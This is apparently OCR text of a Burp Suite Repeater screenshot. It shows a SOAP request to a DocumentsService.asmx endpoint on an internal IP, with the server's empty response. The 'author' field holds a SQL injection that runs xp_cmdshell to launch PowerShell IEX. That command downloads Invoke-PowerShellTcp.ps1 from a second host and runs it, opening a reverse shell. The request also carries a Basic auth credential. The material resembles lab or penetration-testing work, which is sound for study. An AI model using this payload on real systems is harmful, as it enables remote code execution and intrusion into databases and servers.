 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Wsdler
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /DocumentsService.asmx HTTP/1.1
2 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate, br
6 Authorization: Basic c3ZjX2lpczpWaW50YWdlIQ==
7 Connection: keep-alive
8 Cookie: ASP.NET_SessionId=3vddzokbrilb0vfbdztyxoua
9 Upgrade-Insecure-Requests: 1
0 SOAPAction: http://tempuri.org/getDocuments_Dev
1 Content-Type: text/xml;charset=UTF-8
2 Host: 172.16.1.24
3 Content-Length: 520
4
5 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/
">
6 <soapenv:Header/>
7 <soapenv:Body>
8 <tem:getDocuments_Dev>
9 <!--type: string-->
0 <tem:document>
gero et
</tem:document>
1 <!--type: string-->
2 <tem:author>
s>a'); exec xp_cmdshell "powershell IEX (New-Object
Net.WebClient).DownloadString('http://172.16.1.23:8080/Invoke-PowerShellTcp.ps1')"--
</tem:author>
3 </tem:getDocuments_Dev>
4 </soapenv:Body>
5 </soapenv:Envelope>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: text/xml; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Wed, 23 Oct 2024 15:21:57 GMT
8 Content-Length: 302
9
10 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<soap:Body>
<getDocuments_DevResponse xmlns="http://tempuri.org/" />
</soap:Body>
</soap:Envelope>
Search 0 highlights